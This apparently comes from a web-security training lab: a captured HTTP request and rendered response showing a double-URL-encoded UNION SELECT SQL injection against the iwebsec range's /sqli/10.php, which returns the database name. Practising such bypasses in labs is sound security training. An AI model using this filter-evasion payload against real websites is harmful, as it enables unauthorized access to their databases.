 美化 Raw Hex \n ≡
1 GET /sqli/10.php?id=
%2531%2520%2575%256e%2569%256f%256e%2520%2573%2565%256c%25
65%2563%2574%2520%2531%252c%2564%2561%2574%2561%2562%2561%
2573%2565%2528%2529%252c%2533--+ HTTP/1.1
2 Host: 101.43.235.147
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
7 Referer: http://101.43.235.147/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: PHPSESSID=ejipenlhkfg59s48hj97bjb750;
Hm_lvt_8d47cbee4e5b4661d33f3edc68a1c7f0=
1705233213,1705234603;
Hm_lpvt_8d47cbee4e5b4661d33f3edc68a1c7f0=1705288020
1 Connection: close
2
美化 Raw Hex 页面渲染
其他工具： 学生管理系统-登录 学生管理系统-注册
学生管理系统-详情
站点数据库管理 在线运行PHP
Powered by @iwebsec
双重url编码绕过
/10.php?id=1
id name age
1 user1大卫 pass1
1 iwebsec 3